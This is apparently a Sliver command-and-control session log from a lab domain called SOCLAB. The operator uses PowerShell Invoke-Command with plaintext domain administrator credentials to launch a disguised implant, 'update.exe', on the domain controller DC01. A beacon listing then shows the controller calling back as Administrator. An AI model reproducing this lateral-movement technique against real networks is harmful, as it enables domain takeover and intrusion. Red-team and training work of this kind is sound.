 [127.0.0.1] sliver (SELECTIVE_DISCONNECTION) > execute -o powershell.exe "-Command Invoke-Command -ComputerName DC01 -ScriptBlock { Start-Process C:\update.exe } -Credential (New-Object PSCredential('SOCLAB\Administrator',(ConvertTo-Sec
ureString 'Admin!23' -AsPlainText -Force)))"
⚠ Using --output in beacon mode, if the command blocks the task will never complete
[*] Execute: powershell.exe []
[*] Tasked beacon SELECTIVE_DISCONNECTION (2b1a677e)
[+] SELECTIVE_DISCONNECTION completed task 2b1a677e
KALI
[*] Output:
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32>
[*] Beacon 49cb86f3 SELECTIVE_DISCONNECTION - 10.10.10.10:54704 (DC01) - windows/amd64 - Fri, 09 Oct 2026 12:46:34 EDT
[127.0.0.1] sliver (SELECTIVE_DISCONNECTION) > beacons
ID Name Tasks Transport Remote Address Hostname Username Process (PID) Integrity Operating System Locale Last Check-In
Next Check-In
2d563dc3 SELECTIVE_DISCONNECTION 10/10 http(s) 10.10.10.20:56734 DESKTOP-417M090 SOCLAB\dbandarica C:\Users\dbandarica\Downloads\update.exe (4036) - windows/amd64 es-ES Fri Oct 9 12:46:35 EDT 202
6 (6s ago) Fri Oct 9 12:47:59 EDT 2026 (in 1m18s)
49cb86f3 SELECTIVE_DISCONNECTION 0/0 http(s) 10.10.10.10:54704 DC01 SOCLAB\Administrator C:\update.exe (2712) - windows/amd64 en-US Fri Oct 9 12:46:35 EDT 202
6 (6s ago) Fri Oct 9 12:47:46 EDT 2026 (in 1m5s)